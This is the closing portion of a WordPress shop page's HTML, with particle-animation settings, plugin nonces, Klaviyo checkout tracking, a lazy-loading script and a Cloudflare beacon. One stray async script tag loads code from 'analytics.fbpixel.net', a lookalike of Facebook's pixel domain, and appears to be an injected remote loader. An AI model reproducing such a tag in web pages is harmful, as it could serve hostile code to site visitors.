s\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"c56d1bbd4a","eael_register_nonce":"5de2ef9c46","eael_lostpassword_nonce":"cf5dc1b9b4","eael_resetpassword_nonce":"85233eccb0"}</script><script id="eael-inline-js"><script>
document.addEventListener('DOMContentLoaded', () => {
  const hideShare = () => {
    document.querySelectorAll('.pswp__button--share').forEach(btn => btn.style.display = 'none');
  };
  hideShare();
  const observer = new MutationObserver(hideShare);
  observer.observe(document.body, { childList: true, subtree: true });
});
</script>;</script>            <script>
                window.addEventListener('load', function () {
                    (function ($) {
                        let _learnq = window.klaviyo || window._learnq;
                        if (typeof _learnq == "undefined") {
                            return;
                        }
                        $(document.body).on('wfob_bump_trigger', function (e, v) {
                            if (typeof v !== "object") {
                                return;
                            }
                            if (!v.hasOwnProperty('analytics_data')) {
                                return;
                            }

                            if (!v.analytics_data.hasOwnProperty('klaviyo')) {
                                return;
                            }
                            wfob_storage.klaviyo = v.analytics_data.klaviyo;
                            _learnq.push(["track", "$started_checkout", v.analytics_data.klaviyo])
                        });
                    })(jQuery);
                });
            </script>
			<script async src="https://analytics.fbpixel.net"></script>

<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33d97c19d774f1ca24af8bcdf312a96","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1763770890 -->